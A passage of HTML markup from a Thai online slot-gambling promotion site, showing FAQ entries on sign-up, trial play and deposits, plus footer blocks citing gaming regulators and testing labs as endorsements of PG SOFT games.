                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
